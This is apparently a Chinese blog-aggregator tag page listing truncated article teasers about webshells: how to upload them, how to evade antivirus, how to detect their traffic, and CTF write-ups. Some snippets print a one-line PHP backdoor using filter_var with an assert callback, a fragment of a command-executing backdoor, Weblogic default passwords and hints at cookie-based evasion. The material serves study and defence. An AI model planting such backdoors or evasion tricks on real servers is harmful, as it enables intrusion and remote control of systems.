数据库

spark-ml

文件操作

pandas

python快速入门

分布式

华为机试

亚马逊证书

编辑器

零代码

macos

NPDP

注释

文件

多继承和菱形虚拟继承

openresty

事件相关定位

基础语法

绘制图元

tee



webshell

2024/4/11 17:07:07获取webshell的十种方法

一、直接上传获取webshell

这种对php和jsp的一些程序比较常见,MolyX BOARD就是其中一例,直接在心情图标管理上传。php类型,虽然没有提示,其实已经成功了,上传的文 件url应该是http://forums/images/smiles/下…

webshell及工具

目录

一,Webshell的概念

二,eval函数的定义和用法



三,连接工具菜刀 3.1文件管理

3.2 虚拟终端

3.3 菜刀与burpsuite联动

四,哥斯拉的使用



五,冰蝎 六,webshell分类 七,webshell如何连接 …

什么是webshell,它和XSS有什么不同

什么是webshell,它和XSS有什么不同 webshell简介与XSS的不同点XSS简介与webshell的区别 webshell常用的工具 webshell简介

Webshell 是一种用于对网站服务器进行远程控制的脚本程序。它通常是一个命令行界面的脚本,可以在服务器上执行各种操作ÿ…

w20webshell之文件上传

1.什么是文件上传? 将本地文件传输到指定位置。2.什么是webshell 给恶意脚本提供运行环境3.文件上传所需要的条件 a.文件成功上传,未被删除 b.知道文件路径 c.文件所在系统支持脚本运行4.文件上传流程 支持任意文件上传的文件上传 a.恶意文件上传成功 b.…

文件上传-Webshell

Webshell简介

webshell就是以aspphpjsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页木马后门。 攻击者可通过这种网页后门获得网站服务器操作权限,控制网站服务器以进行上传下载文件、查看数据库、执行命令等…

什么是木马 …

Weblogic 默认弱口令汇总及上传webshell

Weblogic 默认弱口令汇总及上传webgetshell

漏洞概述:

弱口令,弱口令,弱口令,重要事情说三遍。

默认弱口令:

账户密码systempasswordweblogicweblogicguestguestportaladminportaladminadminsecurityjoepasswordmarypasswords…

网络攻击之-Webshell流量告警运营分析篇

本文从Webshell的定义,多种Webshell利用的流量数据包示例,Webshell的suricata规则,Webshell的告警研判,Webshell的处置建议等几个方面阐述如何通过IDS/NDR,态势感知等流量平台的Webshell类型的告警的线索,开展日常安全运营工作,从而挖掘有意义的安全事件。

Webshell定义…



看完这篇 教你玩转渗透测试靶机vulnhub——DC5

Vulnhub靶机DC5渗透测试详解Vulnhub靶机介绍:Vulnhub靶机下载:Vulnhub靶机安装:Vulnhub靶机漏洞详解:①:信息收集:②:文件包含:③:反弹shell:④:本…



【Web】小白友好的Java内存马基础学习笔记

目录

简介

文件马与内存马的比较

文件马原理

内存马原理

内存马使用场景

内存马分类

内存马注入方式 这篇文章主要是概念性的,具体技术细节不做探究,重点在祛魅。

简介

内存马(Memory Shellcode)是一种恶意攻击技术&…





php webshell 免杀入门

webshell 查杀软件:

d盾、安全狗、护卫神、Sangfor WebShellKill 在线查杀 百度WEBDIR https://scanner.baidu.com 河马 https://www.shellpub.com cloudwalker牧云 https://webshellchop.chaitin.cn 查杀技术

静态检测、动态检测、日志检查

静态检查:…

流量分析-webshell管理工具

文章目录 CSCS的工作原理CS流量特征 菜刀phpJSPASP 蚁剑冰蝎哥斯拉 对于常见的webshell管理工具有中国菜刀,蚁剑,冰蝎,哥斯拉。同时还有渗透工具cobaltstrike(CS)。 CS

CobaltStrike有控制端,被控端,服务端。(相当于黑…

Weblogic 两处未授权任意文件上传漏洞(CVE-2018-2894)

Weblogic 未授权任意文件上传漏洞(CVE-2018-2894)

漏洞概述:

-WebLogic 存在两个未授权访问页面分别为/ws_utc/begin.do,/ws_utc/config.do,通过该两个页面可以直接上传webshell.

漏洞版本:

weblogic 10.3.6.0,12.…

网络安全系列-三十八: 网络分析的瑞士军刀 CyberChef

CyberChef介绍

CyberChef是英国情报机构政府通信总部(GCHQ)发布了一款新型的开源Web工具,为安全从业人员分析和解密数据提供了方便。 GCHQ一般指英国政府通讯总部。 英国政府通讯总部是英国秘密通讯电子监听中心,相当于美国国家安全局。缩写为GCHQ

CyberChef是一款简单、…

获取Webshell的一些思路

1️⃣CMS获取webshell方法:

1、什么是CMS?

CMS系统指的是内容管理系统。已经有别人开发好了整个网站的前后端,使用者只需要部署cms,然后通过后台添加数据,修改图片等工作,就能搭建好一个的WEB系统。

2、如何查看CM…

鱼哥赠书活动第⑥期:《内网渗透实战攻略》看完这本书教你玩转内网渗透测试成为实战高手!!!!

鱼哥赠书活动第⑥期:《内网渗透实战攻略》 如何阅读本书:本书章节介绍:本书大致目录:适合阅读对象:赠书抽奖规则:往期赠书福利: 当今,网络系统面临着越来越严峻的安全挑战。在众多的安全挑战中&…

webshell免杀之传参方式

1.Cookie

由于Cookie基本上是每个web应用都需要使用到的,php应用在默认情况下,在Cookies请求头中会存在一个PHPSESSIDxxxx这样的cookie,其实这个就可以成为我们的传参位置

使用burp抓包将内容改成base64加密后的命令 可以看到已经执行成功了…



解决nginx的负载均衡下上传webshell的问题

目录 环境

问题

访问的ip会变动

执行命令的服务器未知 上传大文件损坏

深入内网

解决方案 环境 ps :现在已经拿下服务器了,要解决的是负载均衡问题,

以下是docker环境:

链接: https://pan.baidu.com/s/1cjMfyFbb50NuUtk6JNfXNQ?pwd1aqw

提…



不含数字的webshell绕过

异或操作原理

1.首先我们得了解一下异或操作的原理

在php中,异或操作是两个二进制数相同时,异或(相同)为0,不同为1

举个例子

A的ASCII值是65,对应的二进制值是0100 0001

的ASCII值是96,对应的二进制值是 0110 000…



网站后台拿Webshell

通过注入或者其他途径,获取网站管理员账号和密码后,找到后台登录地址,登录后,寻找后台漏洞上传网页后门,获取网站的webshell webshell的作用是方便攻击者,webshel是拥有fso权限,根据fso权限的不…



Redis未授权访问漏洞实验

1 Redis简介 Redis是一个开源的内存数据库管理系统,它被广泛用于缓存、消息队列和实时数据分析等应用场景。Redis支持多种数据结构,包括字符串、列表、集合、有序集合和哈希表,可以通过简单的键值对方式存储和检索数据。由于其高性能和低延迟…

BUUCTF webshell后门 1

BUUCTF:https://buuoj.cn/challenges

题目描述: 朋友的网站被黑客上传了webshell后门,他把网站打包备份了,你能帮忙找到黑客的webshell在哪吗?(Webshell中的密码(md5)即为答案) 密文: 下载附件,解压得到一…

webshell中eval与assert函数的区别

结论实验原因结论

当构造一个双变量马时,不能使用1eval&2command来使用,只能使用1assert&2command做为密码连接,或者1system&2command来执行命令

实验

双变量马:

<?php$func$_GET[func];$cmdarray($_GET[cmd]…

[12.25]The fisrt samples of php Trojan analysis

The Sample

<?php

filter_var($_REQUEST[op], FILTER_CALLBACK, array(options > assert));

?>yes,it seems easy to understand,So just try to learn more from this sample

Analysis

filter_var

From php.net:

filter_var — Filters a variable with a spe…

Webshell混淆免杀的一些思路

简介

为了避免被杀软检测到,黑客们会对Webshell进行混淆免杀。本文将介绍一些Webshell混淆免杀的思路,帮助安全人员更好地防范Webshell攻击。静态免杀是指通过对恶意软件进行混淆、加密或其他技术手段,使其在静态分析阶段难以被杀毒软件或安…

墨者学院在线靶场writeup

入门

WEB页面源代码查看

打开是一个HTML页面,鼠标右键被禁用,直接F12,控制台点Elements看源代码,就发现key了

WEB页面分析

打开靶场F12,看到注释,按照注释方法构造url,index.php?urllogin.php,跳转拿到key

服务器…

实战渗透-一次曲折的拿webshell实战

几天前,逛论坛,看见某佬哥找了某个学校的sql注入点,, 注入点在查询页面的url参数上,当时觉得很新奇,觉得这个注入点很奇特,后来想继续研究,谷歌找了找吧这个站找了出来 这里为了安全…

![[12.25]The fisrt samples of php Trojan analysis](https://img-blog.csdnimg.cn/20181225201019572.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzM1NTQ0Mzc5,size_16,color_FFFFFF,t_70)